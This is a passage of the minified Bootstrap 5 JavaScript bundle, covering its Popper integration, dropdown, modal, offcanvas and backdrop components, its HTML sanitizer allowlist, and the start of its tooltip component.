                                                var s = a.orderedModifiers[n],
                                                    o = s.fn,
                                                    r = s.options,
                                                    l = void 0 === r ? {} : r,
                                                    d = s.name;
                                                "function" == typeof o && (a = o({
                                                    state: a,
                                                    options: l,
                                                    name: d,
                                                    instance: h
                                                }) || a)
                                            } else a.reset = !1, n = -1
                                    }
                                }
                            },
                            update: (s = function () {
                                return new Promise((function (t) {
                                    h.forceUpdate(), t(a)
                                }))
                            }, function () {
                                return r || (r = new Promise((function (t) {
                                    Promise.resolve().then((function () {
                                        r = void 0, t(s())
                                    }))
                                }))), r
                            }),
                            destroy: function () {
                                d(), c = !0
                            }
                        };
                    if (!le(t, e)) return h;

                    function d() {
                        l.forEach((function (t) {
                            return t()
                        })), l = []
                    }
                    return h.setOptions(i).then((function (t) {
                        !c && i.onFirstUpdate && i.onFirstUpdate(t)
                    })), h
                }
            }
            var he = ce(),
                de = ce({
                    defaultModifiers: [Rt, se, Pt, mt]
                }),
                ue = ce({
                    defaultModifiers: [Rt, se, Pt, mt, ne, Jt, oe, Nt, ie]
                }),
                fe = Object.freeze({
                    __proto__: null,
                    popperGenerator: ce,
                    detectOverflow: Gt,
                    createPopperBase: he,
                    createPopper: ue,
                    createPopperLite: de,
                    top: it,
                    bottom: nt,
                    right: st,
                    left: ot,
                    auto: "auto",
                    basePlacements: rt,
                    start: "start",
                    end: "end",
                    clippingParents: "clippingParents",
                    viewport: "viewport",
                    popper: "popper",
                    reference: "reference",
                    variationPlacements: at,
                    placements: lt,
                    beforeRead: "beforeRead",
                    read: "read",
                    afterRead: "afterRead",
                    beforeMain: "beforeMain",
                    main: "main",
                    afterMain: "afterMain",
                    beforeWrite: "beforeWrite",
                    write: "write",
                    afterWrite: "afterWrite",
                    modifierPhases: ct,
                    applyStyles: mt,
                    arrow: Nt,
                    computeStyles: Pt,
                    eventListeners: Rt,
                    flip: Jt,
                    hide: ie,
                    offset: ne,
                    popperOffsets: se,
                    preventOverflow: oe
                });
            const pe = new RegExp("ArrowUp|ArrowDown|Escape"),
                me = g() ? "top-end" : "top-start",
                ge = g() ? "top-start" : "top-end",
                _e = g() ? "bottom-end" : "bottom-start",
                be = g() ? "bottom-start" : "bottom-end",
                ve = g() ? "left-start" : "right-start",
                ye = g() ? "right-start" : "left-start",
                we = {
                    offset: [0, 2],
                    boundary: "clippingParents",
                    reference: "toggle",
                    display: "dynamic",
                    popperConfig: null,
                    autoClose: !0
                },
                Ee = {
                    offset: "(array|string|function)",
                    boundary: "(string|element)",
                    reference: "(string|element|object)",
                    display: "string",
                    popperConfig: "(null|object|function)",
                    autoClose: "(boolean|string)"
                };
            class Ae extends B {
                constructor(t, e) {
                    super(t), this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()
                }
                static get Default() {
                    return we
                }
                static get DefaultType() {
                    return Ee
                }
                static get NAME() {
                    return "dropdown"
                }
                toggle() {
                    h(this._element) || (this._element.classList.contains("show") ? this.hide() : this.show())
                }
                show() {
                    if (h(this._element) || this._menu.classList.contains("show")) return;
                    const t = Ae.getParentFromElement(this._element),
                        e = {
                            relatedTarget: this._element
                        };
                    if (!P.trigger(this._element, "show.bs.dropdown", e).defaultPrevented) {
                        if (this._inNavbar) U.setDataAttribute(this._menu, "popper", "none");
                        else {
                            if (void 0 === fe) throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");
                            let e = this._element;
                            "parent" === this._config.reference ? e = t : r(this._config.reference) ? e = a(this._config.reference) : "object" == typeof this._config.reference && (e = this._config.reference);
                            const i = this._getPopperConfig(),
                                n = i.modifiers.find(t => "applyStyles" === t.name && !1 === t.enabled);
                            this._popper = ue(e, this._menu, i), n && U.setDataAttribute(this._menu, "popper", "static")
                        }
                        "ontouchstart" in document.documentElement && !t.closest(".navbar-nav") && [].concat(...document.body.children).forEach(t => P.on(t, "mouseover", u)), this._element.focus(), this._element.setAttribute("aria-expanded", !0), this._menu.classList.toggle("show"), this._element.classList.toggle("show"), P.trigger(this._element, "shown.bs.dropdown", e)
                    }
                }
                hide() {
                    if (h(this._element) || !this._menu.classList.contains("show")) return;
                    const t = {
                        relatedTarget: this._element
                    };
                    this._completeHide(t)
                }
                dispose() {
                    this._popper && this._popper.destroy(), super.dispose()
                }
                update() {
                    this._inNavbar = this._detectNavbar(), this._popper && this._popper.update()
                }
                _addEventListeners() {
                    P.on(this._element, "click.bs.dropdown", t => {
                        t.preventDefault(), this.toggle()
                    })
                }
                _completeHide(t) {
                    P.trigger(this._element, "hide.bs.dropdown", t).defaultPrevented || ("ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => P.off(t, "mouseover", u)), this._popper && this._popper.destroy(), this._menu.classList.remove("show"), this._element.classList.remove("show"), this._element.setAttribute("aria-expanded", "false"), U.removeDataAttribute(this._menu, "popper"), P.trigger(this._element, "hidden.bs.dropdown", t))
                }
                _getConfig(t) {
                    if (t = {
                        ...this.constructor.Default,
                        ...U.getDataAttributes(this._element),
                        ...t
                    }, l("dropdown", t, this.constructor.DefaultType), "object" == typeof t.reference && !r(t.reference) && "function" != typeof t.reference.getBoundingClientRect) throw new TypeError("dropdown".toUpperCase() + ': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');
                    return t
                }
                _getMenuElement() {
                    return t.next(this._element, ".dropdown-menu")[0]
                }
                _getPlacement() {
                    const t = this._element.parentNode;
                    if (t.classList.contains("dropend")) return ve;
                    if (t.classList.contains("dropstart")) return ye;
                    const e = "end" === getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();
                    return t.classList.contains("dropup") ? e ? ge : me : e ? be : _e
                }
                _detectNavbar() {
                    return null !== this._element.closest(".navbar")
                }
                _getOffset() {
                    const {
                        offset: t
                    } = this._config;
                    return "string" == typeof t ? t.split(",").map(t => Number.parseInt(t, 10)) : "function" == typeof t ? e => t(e, this._element) : t
                }
                _getPopperConfig() {
                    const t = {
                        placement: this._getPlacement(),
                        modifiers: [{
                            name: "preventOverflow",
                            options: {
                                boundary: this._config.boundary
                            }
                        }, {
                            name: "offset",
                            options: {
                                offset: this._getOffset()
                            }
                        }]
                    };
                    return "static" === this._config.display && (t.modifiers = [{
                        name: "applyStyles",
                        enabled: !1
                    }]), {
                        ...t,
                        ..."function" == typeof this._config.popperConfig ? this._config.popperConfig(t) : this._config.popperConfig
                    }
                }
                _selectMenuItem({
                    key: e,
                    target: i
                }) {
                    const n = t.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", this._menu).filter(c);
                    n.length && y(n, i, "ArrowDown" === e, !n.includes(i)).focus()
                }
                static dropdownInterface(t, e) {
                    const i = Ae.getOrCreateInstance(t, e);
                    if ("string" == typeof e) {
                        if (void 0 === i[e]) throw new TypeError(`No method named "${e}"`);
                        i[e]()
                    }
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        Ae.dropdownInterface(this, t)
                    }))
                }
                static clearMenus(e) {
                    if (e && (2 === e.button || "keyup" === e.type && "Tab" !== e.key)) return;
                    const i = t.find('[data-bs-toggle="dropdown"]');
                    for (let t = 0, n = i.length; t < n; t++) {
                        const n = Ae.getInstance(i[t]);
                        if (!n || !1 === n._config.autoClose) continue;
                        if (!n._element.classList.contains("show")) continue;
                        const s = {
                            relatedTarget: n._element
                        };
                        if (e) {
                            const t = e.composedPath(),
                                i = t.includes(n._menu);
                            if (t.includes(n._element) || "inside" === n._config.autoClose && !i || "outside" === n._config.autoClose && i) continue;
                            if (n._menu.contains(e.target) && ("keyup" === e.type && "Tab" === e.key || /input|select|option|textarea|form/i.test(e.target.tagName))) continue;
                            "click" === e.type && (s.clickEvent = e)
                        }
                        n._completeHide(s)
                    }
                }
                static getParentFromElement(t) {
                    return s(t) || t.parentNode
                }
                static dataApiKeydownHandler(e) {
                    if (/input|textarea/i.test(e.target.tagName) ? "Space" === e.key || "Escape" !== e.key && ("ArrowDown" !== e.key && "ArrowUp" !== e.key || e.target.closest(".dropdown-menu")) : !pe.test(e.key)) return;
                    const i = this.classList.contains("show");
                    if (!i && "Escape" === e.key) return;
                    if (e.preventDefault(), e.stopPropagation(), h(this)) return;
                    const n = () => this.matches('[data-bs-toggle="dropdown"]') ? this : t.prev(this, '[data-bs-toggle="dropdown"]')[0];
                    return "Escape" === e.key ? (n().focus(), void Ae.clearMenus()) : "ArrowUp" === e.key || "ArrowDown" === e.key ? (i || n().click(), void Ae.getInstance(n())._selectMenuItem(e)) : void (i && "Space" !== e.key || Ae.clearMenus())
                }
            }
            P.on(document, "keydown.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', Ae.dataApiKeydownHandler), P.on(document, "keydown.bs.dropdown.data-api", ".dropdown-menu", Ae.dataApiKeydownHandler), P.on(document, "click.bs.dropdown.data-api", Ae.clearMenus), P.on(document, "keyup.bs.dropdown.data-api", Ae.clearMenus), P.on(document, "click.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', (function (t) {
                t.preventDefault(), Ae.dropdownInterface(this)
            })), _(Ae);
            class Te {
                constructor() {
                    this._element = document.body
                }
                getWidth() {
                    const t = document.documentElement.clientWidth;
                    return Math.abs(window.innerWidth - t)
                }
                hide() {
                    const t = this.getWidth();
                    this._disableOverFlow(), this._setElementAttributes(this._element, "paddingRight", e => e + t), this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight", e => e + t), this._setElementAttributes(".sticky-top", "marginRight", e => e - t)
                }
                _disableOverFlow() {
                    this._saveInitialAttribute(this._element, "overflow"), this._element.style.overflow = "hidden"
                }
                _setElementAttributes(t, e, i) {
                    const n = this.getWidth();
                    this._applyManipulationCallback(t, t => {
                        if (t !== this._element && window.innerWidth > t.clientWidth + n) return;
                        this._saveInitialAttribute(t, e);
                        const s = window.getComputedStyle(t)[e];
                        t.style[e] = i(Number.parseFloat(s)) + "px"
                    })
                }
                reset() {
                    this._resetElementAttributes(this._element, "overflow"), this._resetElementAttributes(this._element, "paddingRight"), this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight"), this._resetElementAttributes(".sticky-top", "marginRight")
                }
                _saveInitialAttribute(t, e) {
                    const i = t.style[e];
                    i && U.setDataAttribute(t, e, i)
                }
                _resetElementAttributes(t, e) {
                    this._applyManipulationCallback(t, t => {
                        const i = U.getDataAttribute(t, e);
                        void 0 === i ? t.style.removeProperty(e) : (U.removeDataAttribute(t, e), t.style[e] = i)
                    })
                }
                _applyManipulationCallback(e, i) {
                    r(e) ? i(e) : t.find(e, this._element).forEach(i)
                }
                isOverflowing() {
                    return this.getWidth() > 0
                }
            }
            const Oe = {
                isVisible: !0,
                isAnimated: !1,
                rootElement: "body",
                clickCallback: null
            },
                Ce = {
                    isVisible: "boolean",
                    isAnimated: "boolean",
                    rootElement: "(element|string)",
                    clickCallback: "(function|null)"
                };
            class ke {
                constructor(t) {
                    this._config = this._getConfig(t), this._isAppended = !1, this._element = null
                }
                show(t) {
                    this._config.isVisible ? (this._append(), this._config.isAnimated && f(this._getElement()), this._getElement().classList.add("show"), this._emulateAnimation(() => {
                        b(t)
                    })) : b(t)
                }
                hide(t) {
                    this._config.isVisible ? (this._getElement().classList.remove("show"), this._emulateAnimation(() => {
                        this.dispose(), b(t)
                    })) : b(t)
                }
                _getElement() {
                    if (!this._element) {
                        const t = document.createElement("div");
                        t.className = "modal-backdrop", this._config.isAnimated && t.classList.add("fade"), this._element = t
                    }
                    return this._element
                }
                _getConfig(t) {
                    return (t = {
                        ...Oe,
                        ..."object" == typeof t ? t : {}
                    }).rootElement = a(t.rootElement), l("backdrop", t, Ce), t
                }
                _append() {
                    this._isAppended || (this._config.rootElement.appendChild(this._getElement()), P.on(this._getElement(), "mousedown.bs.backdrop", () => {
                        b(this._config.clickCallback)
                    }), this._isAppended = !0)
                }
                dispose() {
                    this._isAppended && (P.off(this._element, "mousedown.bs.backdrop"), this._element.remove(), this._isAppended = !1)
                }
                _emulateAnimation(t) {
                    v(t, this._getElement(), this._config.isAnimated)
                }
            }
            const Le = {
                backdrop: !0,
                keyboard: !0,
                focus: !0
            },
                xe = {
                    backdrop: "(boolean|string)",
                    keyboard: "boolean",
                    focus: "boolean"
                };
            class De extends B {
                constructor(e, i) {
                    super(e), this._config = this._getConfig(i), this._dialog = t.findOne(".modal-dialog", this._element), this._backdrop = this._initializeBackDrop(), this._isShown = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !1, this._scrollBar = new Te
                }
                static get Default() {
                    return Le
                }
                static get NAME() {
                    return "modal"
                }
                toggle(t) {
                    return this._isShown ? this.hide() : this.show(t)
                }
                show(t) {
                    this._isShown || this._isTransitioning || P.trigger(this._element, "show.bs.modal", {
                        relatedTarget: t
                    }).defaultPrevented || (this._isShown = !0, this._isAnimated() && (this._isTransitioning = !0), this._scrollBar.hide(), document.body.classList.add("modal-open"), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), P.on(this._element, "click.dismiss.bs.modal", '[data-bs-dismiss="modal"]', t => this.hide(t)), P.on(this._dialog, "mousedown.dismiss.bs.modal", () => {
                        P.one(this._element, "mouseup.dismiss.bs.modal", t => {
                            t.target === this._element && (this._ignoreBackdropClick = !0)
                        })
                    }), this._showBackdrop(() => this._showElement(t)))
                }
                hide(t) {
                    if (t && ["A", "AREA"].includes(t.target.tagName) && t.preventDefault(), !this._isShown || this._isTransitioning) return;
                    if (P.trigger(this._element, "hide.bs.modal").defaultPrevented) return;
                    this._isShown = !1;
                    const e = this._isAnimated();
                    e && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), P.off(document, "focusin.bs.modal"), this._element.classList.remove("show"), P.off(this._element, "click.dismiss.bs.modal"), P.off(this._dialog, "mousedown.dismiss.bs.modal"), this._queueCallback(() => this._hideModal(), this._element, e)
                }
                dispose() {
                    [window, this._dialog].forEach(t => P.off(t, ".bs.modal")), this._backdrop.dispose(), super.dispose(), P.off(document, "focusin.bs.modal")
                }
                handleUpdate() {
                    this._adjustDialog()
                }
                _initializeBackDrop() {
                    return new ke({
                        isVisible: Boolean(this._config.backdrop),
                        isAnimated: this._isAnimated()
                    })
                }
                _getConfig(t) {
                    return t = {
                        ...Le,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("modal", t, xe), t
                }
                _showElement(e) {
                    const i = this._isAnimated(),
                        n = t.findOne(".modal-body", this._dialog);
                    this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.scrollTop = 0, n && (n.scrollTop = 0), i && f(this._element), this._element.classList.add("show"), this._config.focus && this._enforceFocus(), this._queueCallback(() => {
                        this._config.focus && this._element.focus(), this._isTransitioning = !1, P.trigger(this._element, "shown.bs.modal", {
                            relatedTarget: e
                        })
                    }, this._dialog, i)
                }
                _enforceFocus() {
                    P.off(document, "focusin.bs.modal"), P.on(document, "focusin.bs.modal", t => {
                        document === t.target || this._element === t.target || this._element.contains(t.target) || this._element.focus()
                    })
                }
                _setEscapeEvent() {
                    this._isShown ? P.on(this._element, "keydown.dismiss.bs.modal", t => {
                        this._config.keyboard && "Escape" === t.key ? (t.preventDefault(), this.hide()) : this._config.keyboard || "Escape" !== t.key || this._triggerBackdropTransition()
                    }) : P.off(this._element, "keydown.dismiss.bs.modal")
                }
                _setResizeEvent() {
                    this._isShown ? P.on(window, "resize.bs.modal", () => this._adjustDialog()) : P.off(window, "resize.bs.modal")
                }
                _hideModal() {
                    this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._isTransitioning = !1, this._backdrop.hide(() => {
                        document.body.classList.remove("modal-open"), this._resetAdjustments(), this._scrollBar.reset(), P.trigger(this._element, "hidden.bs.modal")
                    })
                }
                _showBackdrop(t) {
                    P.on(this._element, "click.dismiss.bs.modal", t => {
                        this._ignoreBackdropClick ? this._ignoreBackdropClick = !1 : t.target === t.currentTarget && (!0 === this._config.backdrop ? this.hide() : "static" === this._config.backdrop && this._triggerBackdropTransition())
                    }), this._backdrop.show(t)
                }
                _isAnimated() {
                    return this._element.classList.contains("fade")
                }
                _triggerBackdropTransition() {
                    if (P.trigger(this._element, "hidePrevented.bs.modal").defaultPrevented) return;
                    const {
                        classList: t,
                        scrollHeight: e,
                        style: i
                    } = this._element, n = e > document.documentElement.clientHeight;
                    !n && "hidden" === i.overflowY || t.contains("modal-static") || (n || (i.overflowY = "hidden"), t.add("modal-static"), this._queueCallback(() => {
                        t.remove("modal-static"), n || this._queueCallback(() => {
                            i.overflowY = ""
                        }, this._dialog)
                    }, this._dialog), this._element.focus())
                }
                _adjustDialog() {
                    const t = this._element.scrollHeight > document.documentElement.clientHeight,
                        e = this._scrollBar.getWidth(),
                        i = e > 0;
                    (!i && t && !g() || i && !t && g()) && (this._element.style.paddingLeft = e + "px"), (i && !t && !g() || !i && t && g()) && (this._element.style.paddingRight = e + "px")
                }
                _resetAdjustments() {
                    this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
                }
                static jQueryInterface(t, e) {
                    return this.each((function () {
                        const i = De.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === i[t]) throw new TypeError(`No method named "${t}"`);
                            i[t](e)
                        }
                    }))
                }
            }
            P.on(document, "click.bs.modal.data-api", '[data-bs-toggle="modal"]', (function (t) {
                const e = s(this);
                ["A", "AREA"].includes(this.tagName) && t.preventDefault(), P.one(e, "show.bs.modal", t => {
                    t.defaultPrevented || P.one(e, "hidden.bs.modal", () => {
                        c(this) && this.focus()
                    })
                }), De.getOrCreateInstance(e).toggle(this)
            })), _(De);
            const Se = {
                backdrop: !0,
                keyboard: !0,
                scroll: !1
            },
                Ie = {
                    backdrop: "boolean",
                    keyboard: "boolean",
                    scroll: "boolean"
                };
            class Ne extends B {
                constructor(t, e) {
                    super(t), this._config = this._getConfig(e), this._isShown = !1, this._backdrop = this._initializeBackDrop(), this._addEventListeners()
                }
                static get NAME() {
                    return "offcanvas"
                }
                static get Default() {
                    return Se
                }
                toggle(t) {
                    return this._isShown ? this.hide() : this.show(t)
                }
                show(t) {
                    this._isShown || P.trigger(this._element, "show.bs.offcanvas", {
                        relatedTarget: t
                    }).defaultPrevented || (this._isShown = !0, this._element.style.visibility = "visible", this._backdrop.show(), this._config.scroll || ((new Te).hide(), this._enforceFocusOnElement(this._element)), this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.classList.add("show"), this._queueCallback(() => {
                        P.trigger(this._element, "shown.bs.offcanvas", {
                            relatedTarget: t
                        })
                    }, this._element, !0))
                }
                hide() {
                    this._isShown && (P.trigger(this._element, "hide.bs.offcanvas").defaultPrevented || (P.off(document, "focusin.bs.offcanvas"), this._element.blur(), this._isShown = !1, this._element.classList.remove("show"), this._backdrop.hide(), this._queueCallback(() => {
                        this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._element.style.visibility = "hidden", this._config.scroll || (new Te).reset(), P.trigger(this._element, "hidden.bs.offcanvas")
                    }, this._element, !0)))
                }
                dispose() {
                    this._backdrop.dispose(), super.dispose(), P.off(document, "focusin.bs.offcanvas")
                }
                _getConfig(t) {
                    return t = {
                        ...Se,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("offcanvas", t, Ie), t
                }
                _initializeBackDrop() {
                    return new ke({
                        isVisible: this._config.backdrop,
                        isAnimated: !0,
                        rootElement: this._element.parentNode,
                        clickCallback: () => this.hide()
                    })
                }
                _enforceFocusOnElement(t) {
                    P.off(document, "focusin.bs.offcanvas"), P.on(document, "focusin.bs.offcanvas", e => {
                        document === e.target || t === e.target || t.contains(e.target) || t.focus()
                    }), t.focus()
                }
                _addEventListeners() {
                    P.on(this._element, "click.dismiss.bs.offcanvas", '[data-bs-dismiss="offcanvas"]', () => this.hide()), P.on(this._element, "keydown.dismiss.bs.offcanvas", t => {
                        this._config.keyboard && "Escape" === t.key && this.hide()
                    })
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Ne.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`);
                            e[t](this)
                        }
                    }))
                }
            }
            P.on(document, "click.bs.offcanvas.data-api", '[data-bs-toggle="offcanvas"]', (function (e) {
                const i = s(this);
                if (["A", "AREA"].includes(this.tagName) && e.preventDefault(), h(this)) return;
                P.one(i, "hidden.bs.offcanvas", () => {
                    c(this) && this.focus()
                });
                const n = t.findOne(".offcanvas.show");
                n && n !== i && Ne.getInstance(n).hide(), Ne.getOrCreateInstance(i).toggle(this)
            })), P.on(window, "load.bs.offcanvas.data-api", () => t.find(".offcanvas.show").forEach(t => Ne.getOrCreateInstance(t).show())), _(Ne);
            const je = new Set(["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"]),
                Me = /^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,
                Pe = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,
                He = (t, e) => {
                    const i = t.nodeName.toLowerCase();
                    if (e.includes(i)) return !je.has(i) || Boolean(Me.test(t.nodeValue) || Pe.test(t.nodeValue));
                    const n = e.filter(t => t instanceof RegExp);
                    for (let t = 0, e = n.length; t < e; t++)
                        if (n[t].test(i)) return !0;
                    return !1
                };

            function Re(t, e, i) {
                if (!t.length) return t;
                if (i && "function" == typeof i) return i(t);
                const n = (new window.DOMParser).parseFromString(t, "text/html"),
                    s = Object.keys(e),
                    o = [].concat(...n.body.querySelectorAll("*"));
                for (let t = 0, i = o.length; t < i; t++) {
                    const i = o[t],
                        n = i.nodeName.toLowerCase();
                    if (!s.includes(n)) {
                        i.remove();
                        continue
                    }
                    const r = [].concat(...i.attributes),
                        a = [].concat(e["*"] || [], e[n] || []);
                    r.forEach(t => {
                        He(t, a) || i.removeAttribute(t.nodeName)
                    })
                }
                return n.body.innerHTML
            }
            const Be = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
                We = new Set(["sanitize", "allowList", "sanitizeFn"]),
                qe = {
                    animation: "boolean",
                    template: "string",
                    title: "(string|element|function)",
                    trigger: "string",
                    delay: "(number|object)",
                    html: "boolean",
                    selector: "(string|boolean)",
                    placement: "(string|function)",
                    offset: "(array|string|function)",
                    container: "(string|element|boolean)",
                    fallbackPlacements: "array",
                    boundary: "(string|element)",
                    customClass: "(string|function)",
                    sanitize: "boolean",
                    sanitizeFn: "(null|function)",
                    allowList: "object",
                    popperConfig: "(null|object|function)"
                },
                ze = {
                    AUTO: "auto",
                    TOP: "top",
                    RIGHT: g() ? "left" : "right",
                    BOTTOM: "bottom",
                    LEFT: g() ? "right" : "left"
                },
                $e = {
                    animation: !0,
                    template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
                    trigger: "hover focus",
                    title: "",
                    delay: 0,
                    html: !1,
                    selector: !1,
                    placement: "top",
                    offset: [0, 0],
                    container: !1,
                    fallbackPlacements: ["top", "right", "bottom", "left"],
                    boundary: "clippingParents",
                    customClass: "",
                    sanitize: !0,
                    sanitizeFn: null,
                    allowList: {
                        "*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
                        a: ["target", "href", "title", "rel"],
                        area: [],
                        b: [],
                        br: [],
                        col: [],
                        code: [],
                        div: [],
                        em: [],
                        hr: [],
                        h1: [],
                        h2: [],
                        h3: [],
                        h4: [],
                        h5: [],
                        h6: [],
                        i: [],
                        img: ["src", "srcset", "alt", "title", "width", "height"],
                        li: [],
                        ol: [],
                        p: [],
                        pre: [],
                        s: [],
                        small: [],
                        span: [],
                        sub: [],
                        sup: [],
                        strong: [],
                        u: [],
                        ul: []
                    },
                    popperConfig: null
                },
                Ue = {
                    HIDE: "hide.bs.tooltip",
                    HIDDEN: "hidden.bs.tooltip",
                    SHOW: "show.bs.tooltip",
                    SHOWN: "shown.bs.tooltip",
                    INSERTED: "inserted.bs.tooltip",
                    CLICK: "click.bs.tooltip",
                    FOCUSIN: "focusin.bs.tooltip",
                    FOCUSOUT: "focusout.bs.tooltip",
                    MOUSEENTER: "mouseenter.bs.tooltip",
                    MOUSELEAVE: "mouseleave.bs.tooltip"
                };
            class Fe extends B {
                constructor(t, e) {
                    if (void 0 === fe) throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");
                    super(t), this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this._config = this._getConfig(e), this.tip = null, this._setListeners()
                }
                static get Default() {
                    return $e
                }
                static get NAME() {
                    return "tooltip"
                }
                static get Event() {
                    return Ue
                }
                static get DefaultType() {
                    return qe
                }
                enable() {
                    this._isEnabled = !0
                }
                disable() {
                    this._isEnabled = !1
                }
                toggleEnabled() {
                    this._isEnabled = !this._isEnabled
                }
                toggle(t) {
                    if (this._isEnabled)
                        if (t) {
                            const e = this._initializeOnDelegatedTarget(t);
                            e._activeTrigger.click = !e._activeTrigger.click, e._isWithActiveTrigger() ? e._enter(null, e) : e._leave(null, e)
                        } else {
                            if (this.getTipElement().classList.contains("show")) return void this._leave(null, this);
                            this._enter(null, this)
                        }
                }
                dispose() {
                    clearTimeout(this._timeout), P.off(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this.tip && this.tip.remove(), this._popper && this._popper.destroy(), super.dispose()
                }
                show() {
                    if ("none" === this._element.style.display) throw new Error("Please use show on visible elements");
                    if (!this.isWithContent() || !this._isEnabled) return;
                    const t = P.trigger(this._element, this.constructor.Event.SHOW),
                        i = d(this._element),
                        n = null === i ? this._element.ownerDocument.documentElement.contains(this._element) : i.contains(this._element);
                    if (t.defaultPrevented || !n) return;
                    const s = this.getTipElement(),
                        o = e(this.constructor.NAME);
                    s.setAttribute("id", o), this._element.setAttribute("aria-describedby", o), this.setContent(), this._config.animation && s.classList.add("fade");
                    const r = "function" == typeof this._config.placement ? this._config.placement.call(this, s, this._element) : this._config.placement,
                        a = this._getAttachment(r);
                    this._addAttachmentClass(a);
                    const {
                        container: l
                    } = this._config;
                    R.set(s, this.constructor.DATA_KEY, this), this._element.ownerDocument.documentElement.contains(this.tip) || (l.appendChild(s), P.trigger(this._element, this.constructor.Event.INSERTED)), this._popper ? this._popper.update() : this._popper = ue(this._element, s, this._getPopperConfig(a)), s.classList.add("show");
                    const c = "function" == typeof this._config.customClass ? this._config.customClass() : this._config.customClass;
                    c && s.classList.add(...c.split(" ")), "ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => {
                        P.on(t, "mouseover", u)
                    });
                    const h = this.tip.classList.contains("fade");
                    this._queueCallback(() => {
                        const t = this._hoverState;
                        this._hoverState = null, P.trigger(this._element, this.constructor.Event.SHOWN), "out" === t && this._leave(null, this)
                    }, this.tip, h)
                }
                hide() {
                    if (!this._popper) return;
                    const t = this.getTipElement();
                    if (P.trigger(this._element, this.constructor.Event.HIDE).defaultPrevented) return;
                    t.classList.remove("show"), "ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => P.off(t, "mouseover", u)), this._activeTrigger.click = !1, this._activeTrigger.focus = !1, this._activeTrigger.hover = !1;
                    const e = this.tip.classList.contains("fade");
                    this._queueCallback(() => {
                        this._isWithActiveTrigger() || ("show" !== this._hoverState && t.remove(), this._cleanTipClass(), this._element.removeAttribute("aria-describedby"), P.trigger(this._element, this.constructor.Event.HIDDEN), this._popper && (this._popper.destroy(), this._popper = null))
                    }, this.tip, e), this._hoverState = ""
                }
                update() {
                    null !== this._popper && this._popper.update()
                }
                isWithContent() {
                    return Boolean(this.getTitle())
                }
                getTipElement() {
                    if (this.tip) return this.tip;
                    const t = document.createElement("div");
                    return t.innerHTML = this._config.template, this.tip = t.children[0], this.tip
                }
                setContent() {
                    const e = this.getTipElement();
                    this.setElementContent(t.findOne(".tooltip-inner", e), this.getTitle()), e.classList.remove("fade", "show")
                }
                setElementContent(t, e) {
                    if (null !== t) return r(e) ? (e = a(e), void (this._config.html ? e.parentNode !== t && (t.innerHTML = "", t.appendChild(e)) : t.textContent = e.textContent)) : void (this._config.html ? (this._config.sanitize && (e = Re(e, this._config.allowList, this._config.sanitizeFn)), t.innerHTML = e) : t.textContent = e)
                }
                getTitle() {
                    let t = this._element.getAttribute("data-bs-original-title");
                    return t || (t = "function" == typeof this._config.title ? this._config.title.call(this._element) : this._config.title), t
                }
                updateAttachment(t) {
                    return "right" === t ? "end" : "left" === t ? "start" : t
                }
                _initializeOnDelegatedTarget(t, e) {
                    const i = this.constructor.DATA_KEY;
                    return (e = e || R.get(t.delegateTarget, i)) || (e = new this.constructor(t.delegateTarget, this._getDelegateConfig()), R.set(t.delegateTarget, i, e)), e
                }
                _getOffset() {
                    const {
                        offset: t
                    } = this._config;
                    return "string" == typeof t ? t.split(",").map(t => Number.parseInt(t, 10)) : "function" == typeof t ? e => t(e, this._element) : t
                }
                _getPopperConfig(t) {
                    const e = {
                        placement: t,
                        modifiers: [{
                            name: "flip",
                            options: {
                                fallbackPlacements: this._config.fallbackPlacements
                            }
                        }, {
                            name: "offset",
                            options: {
                                offset: this._getOffset()
                            }
                        }, {
                            name: "preventOverflow",
                            options: {
                                boundary: this._config.boundary
                            }
                        }, {
                            name: "arrow",
                            options: {
